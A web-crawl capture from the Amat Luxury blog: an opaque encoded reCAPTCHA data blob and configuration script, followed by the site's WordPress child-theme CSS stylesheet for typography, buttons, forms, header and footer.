OsOIHXzDgcKbBT8TR1DCuAwSw6s9woDDpsKAQ8OdacK2wqNJwrwON3hlNDPDjMKnwrDDl8KlSGBEDcOWGHshw4d2Q0R+G8O5GMOjOyrCig/Clgs5w6nDpU7DgyzDrkJ+w6wOX3ckJ8KHfsKUAz0AKBVNPMOew6nDjm7Dq8KUw4bDjXvDtMKEwrE2XFrCrsKwV8KjXFIqw5xmwqLCssK/[base64]/[base64]/DrTnDv0jDi8KyCw3Ct8KoS8KPVcOCQsK0TjnDpsOcwq4zwp7Ci0FNAynCtcOYw7lpfcKMalXCoTfDhV88wrVUTTRNwpo4Q8O4B2fCnlTCjcKiw5U3woclw6rCqi/Ds8K1wrtjwrN3wq5Iw7luSj7CmsKiwoEpJ8KDasOKwrxzfSt3MhIjAMKBw707w6DDhlUMwrLDn0YbesKZIMKueMK8cMKpw5xNF8Onw7Qmwo/DvAFkwq4mM8KawqEeGhN5wok6KGzDqmh9wp5lLcOtw7fCpMKTAk1fw5V/[base64]/DhUjChxY+LsOYETbDoFnCs199HErCpMOMwrIbwpkNCsOVTy7Cg8OUw4HDhcOHbkfDr8KKwr5Swop0MV1yO8Oieg0/woPCjMOkUhxrQHJ1CMKKRsOUQRbCjDoZW8KgGsOYd0cYw7/DscObQcOjw4BnVkjDoSNTRkHDqsO7w4fDogXCt1rDul3CisKuDDVYTsKWVwtwwpIFwp/CicOiJ8KjP8O4eClyw7XCqyg7YMKMw4bCgcOaDcK1w7fClMOkfXRdBMOUFsOCw7fDo3XDlMOzbm7Cr8OHRATDgcKBZAE9w55rwq4jwpTCsFvDqMOyw7MtZcKZNcONbcKISsO/H8O/[base64]/[base64]/CtsK+w7HDisOFwpwxw7TDjsOIRT/DuQVbADPDlXFrw5R8ZUrDkyvDvsKrfT3Cp8KiwqRBchMdK8KLDsKtwo7CisKZwoPCuhYmakPDlcONAMKAwop5SHzChsKpwpjDvR0TexfDuMKZV8KCwozCowJjwrIGwqrCocOqMMOQwpDCgRrCuWUew5bDrElJwrHDucKVwrnCtcKYb8O3wr/ChmTCg0vCsW9Vw6XDsinCt8KYOlsBXMOYw6bDhWZBCAXDlsOGQsOHwqrDt3XCo8OjC8ORKVpnc8Oef8O4agQyYMO2ccKjwrnCosOfwpPDnVobw4Z7w6bCkcKOLsOJfcK8P8O4HsOMWcK9w5zDrUPCszDDonxxesK/w57CjMKlwr/DocK1IcOaw4LDihAIKBLDhRTCmgAUM8KQw6fDnxLDhUA1LsOLwq1bwodLfXrCtxEkFsKuwojChcOkw6RPdMKZAcKDw7x8wpwcwq7Di8KYwrYDRkfCnsKmwokWwqAdMcOBJMK/w47DgDYHbcOMIcKXw7zCl8ODcXxmw6PDuV/CujvClVBsJHJ/GxTCkMKpO048w5HCtljCi3vCrsKjwoXDisKISjHCjijCpz5uSljCqUPCvyXCosOuNTnDkMKCw5/DkX9Yw4pZw4nCrBrCnMKCAMOgw6fDvcOjwqXCrwt5w4HDgihYw6HCgsOdwqHCm0VOwp3Co3LCosK3DcK3wp7CoxEIwp5hdkjCssKswoI6wptOWU98w47DnmcnwqN2wqHCsBJtHiZtw50ywp/CkXE4w7BNw6XDklzDgsKaPsOvw4vClsKtZ8Orw7MpbsK7wrA4wrIBwr3DusO4HnwGwpzCtsO5wr0/w4LCoVrDncKyGgDDhR1zwpLCi8KQw65kw7pbQsKxTA1rHixTO8KvHcKOwpVNBBPDvcOyWXTCmsOJwqfDsMK2w5leScOiCMO8DcO9Rkk7w5UBEDvDqMK8w54Ww4c5aRdXwo/DkjjDosOLw6lYwq5fTMOjD8KPwroxw6otwqfDgDbDkMKYLgZqwrPDolPCrW/CiVPDtkrDqR3Cn8OEwrRVVMOcVDphPcKVFcK6MixjCC/CoQ/DrsO4w7TCswxUwp4QZyckw648wqFWwqzCpkjCjFttw4UFEn/CosKGw6XCt8OXHm9xecK/[base64]/DhsKiw5nDpsOgNV/[base64]/DimsOw5YZTsKcDUXCmTI5wqQPwpfDoj/DvsOhw7glw78uw5oFSDfDv8KWwphHXV1swp7CsmjCk8OhNsOJccOUwrTCtT1SMgxhSBfCiX3DnCTDsXDDvFBtZgInSMK2BTzCnHDCiW/DnMOPw5jDpMKhd8KOwpYtEcOsHsOawpXCoUbChxVAPMKlwooaGmNcQW48IMOuaFHDhMOiw7I4w5xTwppBGyHDmS7CjMOnw4jDq3kQw4/[base64]/CucOdK2Q1w4/Dh8OGwpXDhcOsw5p2w4LCmsOuw6LDrsOFDX8rw4BiG8Otw7PDvgrDhMOQw6owwopFE8OES8K6MHLCp8KvwqXDp0cXTCEgw60wSsK9wrjCtcKlJzJWw6B2DsOkYkvCvMKSwrpvPsOrLUPDosKYWMKqJgl+RMKMPHABRTFuwpLDu8OEasOlwoxlOR7Dv1/Dh8KbU15Dwpg0IMKgGxzDqcKqCzZqw6DDpMKyAWdxM8KQwrxYMAp5HsK1ZFfChVrDkysjRW3DiBwPw6JZwqA/[base64]/QAVhE0XDpFPDp1XCv8K2wpTCh3TDvsOFQ8KTJcOSBjYJwpoiGHcnw5YPwr/Cr8OawoV/awfDocKjwrfCjFjDpcOJwrdSasOcwp5yG8OoaTHCgSVVwrF3ZmfDvSzCuTTCqsOvE8KYF3zDgMOdwq7Dtmp1w4fCncO0wrPClMOdQ8KHCVZVFcKLw4BAIC/CnXnCgF/[base64]/Di8OLw7HDqMOUw7rDqS95wrNcw57DtSbDncO/ccKZwrfCncKOUsOEXWEvJ8OXwpLDjC/CkcONAsKiw65hw403wrjDoMK+w5nCgybCh8KSEsOrwrPDmMKmM8KXw4Avwr8Qw7BHS8KhwpBKw68gUkzDsFjDhcO1DsOgw7rDqBPCmQhBYlbDjMOlw6nCvcOpw7fCkcObworDiCfCimFkwpZSw63DicK3w73DmcONwo3ClS/DtMOabXpmcCd8w7nDuivDrMKKaMK8LsK0w5rCncOhNsKMw7/Ct27CncOQT8OiEC/DnnZDwpZtwpMiQsKuwp3CqgkqwoVXDxxHwrPCr0HDqMK9W8Orw6zDkyV0fyXDmmdVMRXDrk4hw6c6XMKcwp1lNMOEwowOwr8mOcKLAMK0w7DDhcKNwo0tM3bDjVnCmms/[base64]/Vnhhw6tHwo0/[base64]/CnlknwrIdwoV0w7heKcOew5IUw7sww4Qawr/CicOLw75DTkLCncOPw6kIVMO0w40awr4Qw6rCtn7CtTt9wpTDkcOFw7Juw7k/KMKFYcKWw4/[base64]/w47CmRppwqsBdsO/[base64]/DgcOpYCbCiSDDhX8ncsKEw4cgw7PDvhfCo8Ktw7zDm8KGc8Kdwq5owpzDjMOqwrNww4PChcK0QsOHw5FOecOleQB6w53CvcKvwrkxPCXDvgTCiy0EZgd9w5XCl8OAwp/Cs8Kud8Kww5nDsmA7M8KvwolFw5/[base64]/CqzfDicOsI2FRbEjCh2xfw786w6U9w4jCu2JtIcK4IcOREMKuwrgETsK2wrzCgMKHfgHDq8K8wrceM8KZJUN9wp87GMOicEsEemgDw5kNfWZae8OBbsORacOsw5DCocOJw4s7w6InJMKywrVORgsUwr/CiSpEJcOdImcHwrzDpMKqw61lw5fCmMK/csOhw5rDgzLCh8OBBMOIw6/DrGDCuwvCncOjwosHwoLDqHnCr8OOfsOIHWrDqMOxH8K2C8Ofw50qw5Izw5s+TFzDv2TCpCDCucOyL2U2EyfCljYiwqchPQLDpcOqPSBDJMKaw5ZBw43Di2nDhsKPw4hPw73DjcKuwpxACsKEwoQ7w4/CpMOSbm3DjjLDnMKyw65+ehTDmMOoGSbChsOBEcKfP3tmSMO9wpfDrMKCbQ/DoMOYwpQaHUbDrsOzLgDCmsKEeBbDksKYwohwwr/DikvDqCpTw5tuCsOUwoxOw7FCBsKiYEQhVXB+fsOwS2pAS8OLw48vVCfDvGfCmlYxUR9Bw7DCrMKkEMKZw7teO8KtwooSewrCu3bCuXR8wp1Bw4bCjzXCq8Kww4/DmArDomTDqCgXAMOyb8O8wqt5T1HDnMOqNsOGwrPCqxcIw63DmsKrcwEkwoMFacKowoJjw5zCpHnCpUnCkSnDowM/[base64]/DpHvDuAnCpsK6w6TCkhIaNsOVwrRNcMK2REnCrA/Ct8OFwoQ5wrXDtlvCj8KDZGUgw5PDh8OKYcOiXsOKw4DDkUHCnTczFWzCgMOzwpzDk8KeHjDDucK8wo3Cp2h1a0vCnMOENcK/B2nDicOYLMO5MXjDtMOHXsOQZRzCmMK5LcKCwq82w7NEw6XCi8OoQMKSw6kKw6xaSB7CvMOeRMKjwpTDqcKFw5xJwpfCrcOqelw1wprDhsO6wqFUw5fDosKlwpQCw5PCr3rDt1FUGiFTw488wrnCtl/CoRjDhkBQa04+ccOgAsO3wonDlSzDpyHCq8OKX1UPW8KKYC8Twow5Q21+wpI/[base64]/Dr33DsGkMWkXDkMO7DMK6URFHw5HDvhU6cjPDpcOjwps+PMOvL1oiJWBzw6hSwonCpMOIwrXDmx8Rw6/[base64]/[base64]/DsRdsw7jCuQzDkSEKVw/CsjjDkRhowoUwYsKwK8KxIEbDh8Owwp7CnsKJw73Dj8OUH8KIZ8OYwoh7wpDDhsKew5IdwqLDqsKICH7DtiowwpLDiCPCsWzCgcK1wrwtwo/Cr1bCj1VkJ8Kzw7zCnMOOQQvCjMOYw6ZNw47Dl2DCnMO8I8KowqzDn8KhwponOcOLPMOmw4DDpT3Cs8OKwqHCuBLDsjcTIsK8ZcKLHcKdwo47wqPDmhUyCsOGw5bCvHEOFcOAwobDh8OZIMK7w6HDssOew4FZTmkGwq44VMKxw6nDsgUSwrrDkE/Drz3Dn8Kww6U/UMKpwoNmOxRjw6nDunJGdVQfQcKvZsOeJU7CjynCiGl+Wz4Swq/DlWNMN8OUF8ObQTrDtHpbH8KGw6skbsOlwrB9XcK3wrHCjHcueVFtLCoCAcKKwrTDhsK/AsKYw5NGw43CiCrCgWx9w6DChWbCtsK7woUBwoHDiUvDsm5Pwr4iw4DCryshwrQgw73Cr3nCmAV3IU12SQJ3wq7CgcO7LcKvOBgsZsOlwq/CrcOIw4vCnsOswpNrCXnDlyMlw6cMYMONwq7CmhDDkMK4w6cIw4zCgcK1czLCm8Kow7PDiVkoHEfCocONwp57I01CZMOSw6/CjMOvF3t3wp/CosOkw6rCnMOywpxgPMKoO8Orw5E+wq/DlUB3FiJBMcK4dH/CnMKIbUBKwrDCi8KlwooNACXCt3vDnMOzDMK7NFzCvj94w6oWCWHDhMOcVsKpPkUgfcKjKTJKwqgPwoTClMOlck/DulIYwrjDtMKSwqNYw6rDuMO9w7zDlHPDmiRDwrrCmMKlwpkjKnZtw55uw5wNwqfCuXdQdFzClCfDsjZyIAEwLcOWc2YSw5t5cAFNUC/DiQAYwpbDgcKXw4sqBlLCjUg8w78/[base64]/[base64]/[base64]/CrxQ6w4TDpk3Cn8KTGMK6w4gzw5QuYQ4FTw1bw7fDsQBMw6bCiB3CkTJWQjbCn8O3ZEPCmsOJf8O9wpg+wpzCrnFvwrwqw7ZUw5HCm8OGMU/[base64]/[base64]/dMKpBx/DgjxWw4hCwql5ay/DuSwaw7QIKsOgwpMfMMO9wq5Sw6d7ZsOfWTQqesK9XsKIJ102w7ZsOV/[base64]/[base64]/[base64]/woLCgMOQw6/[base64]/w7zCmMO8woADwpbCo1XDl8OtcMK9AVdsfGXChsOjw7HDs8KjwrvCjWPChjQSwoo4RsK/wq/DhyfCo8KTTsKlYSPDq8O2fUc8wpjDn8KqXW/CgwoZw7LDiQo5By0lO0xsw6dGexofwqnCkQpKKE7DvEvCocOmwrUxw5bCkcO1RMOTwpdDw77Cnztuw5DDi3/Dj1Jww5s6woRWX8KLNcOxecOOwoVGw7rCjXBBwpnDpTZcw6cVw7NCAcORw4wyE8KALcO3wpxAKcKAJmTCsDfCscKFw5NlM8O9wp7DnUbDk8K3SMOTNMKrwrUjKR1dwqJkwqrCocOIwrlYw6dsJzQxBxTChMKXQMK7wr/CqcOkw7d4wp8pN8OIRVvCvsOmw5rCj8O7w7MocMKtfXPCvsKGwobDq1BTI8KEPHPDiUDCl8OZCkMWw7VuEsKowpfCp1p1HGBLwr7CkAnDmsKkw5jCvDPCn8OvdxDDhF9rw750w7nDiGvDoMOQw5/[base64]/wrfDj1XCq8KtQcOMwqzDmQlMw75Gc8OfwpPDukUkw4ArwpbCgEjDgAkRw5zCpkzDm0QiI8K1Jj3Ch3B1GcObFTEaOsKZGsKwZxDCkyvClcOZYWgBw68ewpEUA8Kgw4vCtMKBQnPCgMKIw5oaw7V2w51oWknCssOXwqxEwpvCrTzDuibCv8OrYMK9Qyk/bwhQwrfCoQ43wp7DucKswqLCtDJpJxTDocOfC8OVwrNYXDk0Z8KUacOUPgU8D37Co8KkYHxFw5FNwot1RsKVwo3DkcOwD8Otw4UOaMOXwqPCvEHDkR57Im9XKMKuw5Abw4B/eFMPwqPDtknCjMOzK8OCXDXCocK7w5QYwpMRe8OGPHLDlm/[base64]/CusKcw78EwqXDkQDCn8OhHAHDgsK2V0Z5w5jDvcKew7kSw4HDgiPCoMOfw4tHw5/CncOzKMKFw7MkeEwpPW7DnMKJE8KVw7TCnEjDm8KWwo/CmsK4wpDDpSAgLBDCowvDuFU7HgZjwqQ0EsK3SlVYw7/[base64]/DicOTDcOdcj3ClXUbasOtcHJOw6nDhQ3Cv8OZwpNDBxwdwpRVw6zCjsOHwo/DisKuw64UIMOew68Zwo7Ct8OpMMKow7JcRmfDnBrClMO6w7/DuDNWw69LbcKVw6bDk8KlS8Kfw5R7w7TDs0d2NHEHLntoJX/Cv8KLwrkEazXDj8OPKRPDhTdjwofDvcKtwprDoMKjQAFcJBB6LnEgaVTCvcKCDwRXwpvDkFbDkcOsCSNyw5wRw4h/wrnCqMOTw7wGZQdLH8OoOjA6w49YIMKXGETCr8Otw7wXwqDDocOvNsKJwq/ChhHCjk9twqTDgsO/[base64]/OsK1CsOBw6XCgjgdw7oeKkLDgFw4wqDChSEDw43DkjrCq8OaUcKdw4BCw48Mwrwywr0iwq1bw4PCmggzNMKcesO0Di/[base64]/DucOKw6zDk8ORSMKrc0M9wrpnUgfCoMOiWWXDsMObEMK1QlPCnsK0D00BNMKma2nCocKUb8Kfwr7CnSlbwo/[base64]/[base64]/Cp8O/[base64]/wqfClEzDqcK4w6zCiDnCsiHChMK+e8OVOMKzwoc+wrRRH8KXwqIaRcKwwpQNw43DsgzDsmR5MDbDqj8hHcKBwrvDtsOsXUPCtFttwoslw4sNwpDCnTMvVX/Dl8OcwpEPwpzCpcK0w4VPEVJ9wqTDpMOowrPDk8KKwqc3aMK5w43DrcKHXcO8bcOmJQNdBcOpw5XCgiU/wrXCuHIuw4hiw67DiyRoQ8KLGcKIY8KYfcOzw7UAE8KYKgfDtsKqFsKyw4ohXnXDlMO4w4fDoifCq1QTc2lcSHUywrfDikbCszzCr8O6I0TDjwPDk0XCnQ/Cl8KswrVQw4olcxs2w63CgwwVw5TDh8OHw57DqlIyw7PDqHw1R2FRw6M0VMKnwrLDqknDq13DusOJwrUHw4RAV8Oiw6/CmD8uw4R7fl4EwrVqDxIeVVlqwrN1V8K4MsK5CXklB8K3ThLDqGDDig/DqsK2wrfCjcKbwqp8wrg/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcCvwohAAAAAAjrwclR3NoIdWx7VYdfiiWVyky2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.amatluxury.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22d21og44Dpqn/FeHaiT/Ha0h7NqIAzsCfFEv5qp+ySiI\\u003d\x22,1,0,null,1,1768931706859,0,0,[183,11,9],null,[228,32],\x22RC-dZUJM1SSivvSXA\x22,null,null,null,null,null,\x220dAFcWeA7bAnVvHiUdg8MPWB7GV148KGPpjhdDR4a5Qh1R-R4BQHTtWbWFjiJ8JeVuZlL8g_Dpg5o5DFDupQ745pB_kKx1jeaZ8A\x22,1769014506950]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.amatluxury.com/blog/wp-content/themes/amat-luxury-child/style.css?ver=1.0.0
body_size: 10568
content:
/*
 Theme Name:   Amat-luxury-child
 Author: Somos Sinapsis S.L.
 Author URI:   https://sinapsis.agency
 Template:     amat-luxury
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
*/

/*==============================variables colores==============================*/
:root {
  --amat-red:#DA291C;
  --amat-golden:#897350;
  --amat-white:#FFFFFF;
  --amat-black:#000000;
}
/*==============================TIPOGRAFIAS=====================================*/
/*@import url('https://fonts.googleapis.com/css2?family=Work+Sans:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Crimson+Text:ital,wght@0,400;0,600;0,700;1,400;1,600;1,700&family=Work+Sans:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap');
*/
h1{
	font-size: 60px !important;
	font-family: 'Crimson Text', serif;
}
h2{
	font-size: 50px;
	font-family: 'Crimson Text', serif;
	font-weight: bold;
}
h3{
	font-size: 48px;
	font-family: 'Crimson Text', serif;
	font-weight: bold;
}
h4{
	font-size: 30px;
	font-family: 'Crimson Text', serif;
	font-weight: bold;
}
h5{
	font-size: 20px;
	font-family: 'Work Sans', sans-serif;
	font-weight: bold;
}
p{
	font-size: 15px;
	font-family: 'Work Sans', sans-serif;
	font-weight: normal;
	margin-bottom: 0.3rem !important;
}
a{
	font-family: 'Work Sans', sans-serif;
	font-size: 16px;
	font-weight: bold;
	text-decoration: underline !important;
}
ul, li{
    font-family: 'Work Sans', sans-serif;
}
/*================================buttons style================================*/
button, .button{
	font-family: 'Work Sans', sans-serif !important;
	font-size: 18px;
	text-transform: uppercase;
}
.button.gold {
    background:linear-gradient(1deg, #9B835D 70%, #605038 100%);
    box-shadow: 1px 2px 5px rgba(0, 0, 0, 0.05);
    border-radius: 50px;
    padding: 9px 57px;
    color: white;
    font-family: 'Work Sans', sans-serif;
    font-size: 16px;
    font-weight: 500;
    text-decoration:none !important;
    border-color: transparent;
    margin: 12px;
    border: none !important;
}
.button.black{
	background: #000000;
	box-shadow: 1px 2px 5px rgba(0, 0, 0, 0.05);
	border-radius: 50px;
	color:var(--amat-white);
	padding: 6px 46px;
	text-decoration: none !important;
	font-weight: normal;
	font-size: 16px;
}
.button.white {
	border: 1px solid #000000;
	box-sizing: border-box;
	box-shadow: 1px 2px 5px rgba(0, 0, 0, 0.05);
	border-radius: 50px;
	color: var(--amat-black);
	padding: 6px 46px;
	text-decoration: none !important;
	font-weight: normal;
	font-size: 16px;
}
/*=================================FORMULARIOS=================================*/
.wpcf7-form-control.wpcf7-text {
    background: #ECEBE9;
    border-radius: 20px;
    border-color: transparent;
    padding: 3px 20px;
    margin: 0.4rem;
	width: 100%;
	font-size: 12px;
}
.wpcf7-form-control.wpcf7-textarea {
    background: #ECEBE9;
    border-radius: 20px;
    border-color: transparent;
    padding: 12px;
    margin: 0.4rem;
	width: 100%;
	max-height: 175px;
	font-size: 12px;
}
textarea::-webkit-input-placeholder, textarea:-moz-placeholder, textarea::-moz-placeholder,
textarea:-ms-input-placeholder, textarea::placeholder {
  color: var(--amat-black);
}
input::-webkit-input-placeholder, input:-moz-placeholder, input::-moz-placeholder,
input:-ms-input-placeholder, input::placeholder {
  color: var(--amat-black);
}
/*==================================GENERAL====================================*/
#main {
    padding: 0px;
}
.site-content .container{
	max-width: 1200px !important;
}
#footer .container{
  /*max-width: 1200px !important;*/
  max-width: 97% !important;
}
.container, .container-lg, .container-md, .container-sm, .container-xl, .container-xxl {
    max-width: 100% !important;
}

/*accodions*/
    .accordion-button:not(.collapsed)::after {
      background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E") !important;
    }
/*=================================BREADCRUMBS=====================================*/
.breadcrumbs {
    position: absolute;
    margin-left: 2rem;
    margin-top: 0.5rem;
    color: var(--amat-black);
    font-size: 12px;
    font-weight: bold;
    z-index: 1;
}
.breadcrumbs a, .breadcrumbs a:hover{
    color: var(--amat-black);
    font-weight: normal;
    text-decoration: none !important;
    font-family: 'Work Sans', sans-serif !important;
    font-size: 12px;
}
.page-template-Contacto .breadcrumbs, .page-template-plantilla-generica .breadcrumbs{
    color: var(--amat-white);
}
.page-template-Contacto .breadcrumbs a, .page-template-Contacto .breadcrumbs a:hover,
.page-template-plantilla-generica .breadcrumbs a, .page-template-plantilla-generica .breadcrumbs a:hover{
    color: var(--amat-white);
    font-weight: normal;
    text-decoration: none !important;
    font-family: 'Work Sans', sans-serif !important;
    font-size: 12px;
}
/*=================================PLANTILLA GENÉRICA==============================*/
.p-generica .banner-imagen {
    object-fit: cover;
    object-position: center;
    width: 100%;
}
.p-generica .texto{
    margin-bottom: 5rem;
}
.p-generica .texto li{
	font-size: 14px !important;
}
.p-generica p{
    line-height: 24px;
}
.p-generica .texto p {
    margin-bottom: 2rem !important;
}
.p-generica .texto a{
    color: var(--amat-black);
}
.p-generica .video {
    width: 70%;
    margin: auto;
}

/*=================================HEADER==========================================*/
/*logo*/
.navbar-brand img {
  height: 55px !important;
  padding-left: 10px;
}
/*sticky header*/
#header {
position: fixed;
top: 0;
width: 100%;
z-index: 2000;
margin-top: 0rem;
}
.top-bar {
	/*padding-top: 5.2em;*/
	background: black;
}

/*end sticky header*/
#header .container {
  padding-left: var(--bs-gutter-x,2rem);
  padding-right: var(--bs-gutter-x,2rem);
}
#header .dropdown-item {
  font-size: 14px;
}
#header .dropdown-item {
  text-decoration: none !important;
}
#header .dropdown-item:hover {
  background-color: transparent;
}
#header .dropdown-menu{
  left: -4rem;
}
#header .dropdown-toggle::after {
  content: "" !important;
  background: url('/blog/wp-content/uploads/2022/02/chevron.png') !important;
    background-repeat: repeat  !important;
    background-size: auto  !important;
	background-size: 59px  !important;
	background-repeat: no-repeat  !important;
	position: absolute  !important;
	border: none  !important;
	top: 0.8rem  !important;
	right: 0em  !important;
	display: block  !important;
	background-size: auto  !important;
	height: 12px !important;
	width: 17px !important;
	margin-right: -2px;
}
#header .nav-link {
  margin-right: 8px;
}
.wpml-ls-legacy-dropdown a:focus{
  color: white;
  background: transparent;
}
nav#header,
nav#header .top-bar {
    background-color: #000 !important;
}
#menu-item-wpml-ls-13-en, #menu-item-wpml-ls-13-es, #menu-item-wpml-ls-13-ca, header .login {
  /*display: none;*/
}
.navbar-dark .navbar-toggler {
  border-color: transparent !important;
  color: transparent !important;
}
.top-bar .container {
  background: var(--amat-black);
  display: flex;
  padding-bottom: 0.5em;
}
header .wpml-ls-legacy-dropdown {
  width: 6em !important;
}
header .js-wpml-ls-item-toggle.wpml-ls-item-toggle {
  font-size: 14px;
}
#navbar .nav-link {
  color: #fff;
  font-family: 'work sans';
  text-transform: uppercase;
  font-weight: normal;
  font-size: 14px;
  text-decoration: none !important;
}
#navbar .me-auto {
  margin-left: auto !important;
  margin-right: 20px !important;
}
.wpml-ls-legacy-dropdown {
  margin-left: auto;
}
.wpml-ls-legacy-dropdown a {
  display: block;
  text-decoration: none;
  color: var(--amat-white);
  border: 1px solid var(--amat-black);
  background-color: var(--amat-black);
  padding: 5px 10px;
    padding-right: 10px;
  line-height: 1;
  text-decoration: none !important;
}
.wpml-ls-legacy-dropdown .wpml-ls-sub-menu a{
	color: var(--amat-black);
  	border: 1px solid transparent;
  	background-color: var(--amat-white);
}
.wpml-ls-legacy-dropdown .wpml-ls-sub-menu{
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid #ccc;
	border: 1px solid rgba(0, 0, 0, 0.15);
	border-radius: 4px;
	-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
	box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
}
.wpml-ls-legacy-dropdown a span {
  vertical-align: middle;
  font-weight: lighter;
}
.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a {
  color: white;
  background: black;
}
.wpml-ls-legacy-dropdown a:focus, .wpml-ls-legacy-dropdown a:hover {
 /* color: var(--amat-black);
  background: var(--amat-white);*/
}
.wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
  border-top: 1px solid var(--amat-black);
}
.top-bar .login-btn {
  background: var(--amat-white);
  border-radius: 15px;
  padding: 2px 12px 5px 12px;
}
.top-bar .login-btn a {
  color: var(--amat-golden);
  text-transform: uppercase;
  text-decoration: none !important;
  font-size: 12px;
  font-weight: normal;
}
/*Search*/
#navbar .search-box {
  top : 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: transparent;
  height: 40px;
  border-radius: 40px;
  padding: 10px;
  margin-top: -2.5vh;
}
#navbar .form-control.search-text {
  height: 30px;
    position: relative;
    top: 19px;
    padding-left: 10px;
}
#navbar .search-box:hover > .search-text{
 /* width: 240px;
  padding: 0 6px;*/
}

#navbar .search-box:hover > .search-btn{
  background: transparent;
  color: black;
  
}

#navbar .search-btn {
  color: #e84118;
  border-radius: 50%;
  background: transparent;
  cursor: pointer;
  text-decoration: none;
  margin-top: 2vh; 
  
}
#navbar .input-group:not(.has-validation) > :not(:last-child):not(.dropdown-toggle):not(.dropdown-menu) {
  border-bottom-right-radius: 25px;
  border-top-right-radius: 25px;
}
#navbar .btn-outline-secondary.search-btn:focus {
  -webkit-box-shadow:none;
  box-shadow: none;
}
#navbar .btn-outline-secondary.search-bt:active {
  background-color: transparent;
}
#navbar .btn-outline-secondary.search-btn {
  border-color: transparent;

}
#navbar .btn-outline-secondary.search-btn:hover {
  border-color: transparent;
  background:transparent;
  border-radius: 25px;
}
#navbar .search-btn > i {
  fontsize: 30px;
}

#navbar .search-text {
  border: none;
  background: transparent;
  outline: none;
  float: left;
  padding: 0;
  color: white;
  font-size: 16px;
  font-weight: normal;
  transition: 0.4s;
  line-height: 40px;
  width: 0px;
  border-radius: 25px;
 
}
#navbar .form-control.search-text::placeholder {
  color: white;
  opacity: 1;
}
#navbar .form-control.search-text:focus {
  background-color: white;
  border-color: white;
  -webkit-box-shadow: 0 0 0 .25rem rgba(13,110,253,.25);
  box-shadow: 0 0 0 .25rem rgba(13,110,253,.25);
  color: black;
  outline: 0;
}
/*end search*/

/*=================================FOOTER==========================================*/
#footer {
    background-color: var(--amat-black) !important;
}
#footer .footer1 .logo{
   width: 150px;
}
#footer .col-md-2.footer1, #footer .col-md-2.footer2, #footer .col-md-2.footer3,
#footer .col-md-3.footer4, #footer .col-md-3.footer5 {
    padding-top: 2em;
}
#footer p, #footer a{
	color: var(--amat-white);
}
#footer a{
	text-decoration:none !important;
	font-weight: lighter;
	font-size: 12px;
}
#footer .row.black-footer {
    border-top: 1px solid var(--amat-white);
    padding-top: 1em;
    padding-bottom: 1rem;
}
#footer .rrss {
    text-align: right;
}
#footer .rrss a {
    text-align: center;
    margin-right: 15px;
}
#footer .footer-title{
	font-size: 16px;
}
#footer .footer5 .first-line {
    margin-bottom: 1em;
}
/*bloques footer mobile*/
#footer .col-md-3.footer5.mobile {
    display: none;
}
#footer .black-footer .col-md-3.desk {
    display: block;
}
#footer .black-footer .col-md-3.mobile {
    display: none;
}
#footer .black-footer .reserved p {
    font-size: 12px;
    margin-top: 9px;
    /* margin-left: 4rem; */
}
#footer .footer .footer3 p, #footer .footer .footer4 p, #footer .footer .footer5 p {
	font-size: 14px;
}
#footer .footer-title{
	font-size: 16px !important;
}
#footer p {
    margin-top: 5px;
    font-size: 10px;
}
#footer .footer {
    margin-bottom: 3rem;
}
#footer .menu.nav.justify-content-end {
    /*float: left;*/
    display: block ruby;
}
#footer .links-legales ul li .nav-link {
  padding: .5rem 0rem;
}
#footer .links-legales ul li .nav-link:after{
   position: relative;
  top: 0rem;
  content: '';
  margin-left: 5px;
}
#footer .links-legales ul li .nav-link:first-child{
    border-left: 1px solid transparent ;
}
#footer .menu-item a[aria-current="page"] {
    color: var(--amat-white) !important;
}
#footer .footer-text {
    font-size: 14px !important;
    font-weight: 400;
}
#footer  nav {
  margin-top: 0rem;
}
/*==========================QUIENES SOMOS=========================================*/
.titulo-principal {
    margin-top: 6rem;
    text-align: center;
    margin-bottom: 2rem;
}
.quienes-somos-section {
    padding-bottom: 4rem;
}
.quienes-somos .quienes-somos-photo img {
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
    min-height: 316px;
    object-fit: cover;
}
.quienes-somos .banner-quien {
  margin-top: 19vh;
margin-bottom: 10vh;
}
.quienes-somos .banner-quien .imagen {
  border-radius: 15px;
}
.quienes-somos .banner-quien .col-md-8 {
  display: flex;
  justify-content: center;
  align-items: center;
}
.quienes-somos .banner-quien  h2 {
  font-family: Crimson Text;
  font-style: normal;
  font-weight: normal;
  font-size: 83px;
}
.quienes-somos .texto-destacado {
  font-family: Work Sans;
  font-style: normal;
  font-weight: bold;
  font-size: 20px;
  margin-bottom: 2rem;
}
.quienes-somos .contenido-quien {
  columns: 3;
}
.quienes-somos .col-md-12.saber-mas-amat {
  text-align: center;
  /* margin-top: 3rem; */
}
.quienes-somos .contenido a {
  color: black;
  text-decoration: none !important;
}
.quienes-somos .button.gold {
  border-radius: 50px;
  padding: 10px 20px;
}
.accordion-button {
	text-transform: capitalize;
}
.accordion-button p{
    width: 100%;
    text-align: center;
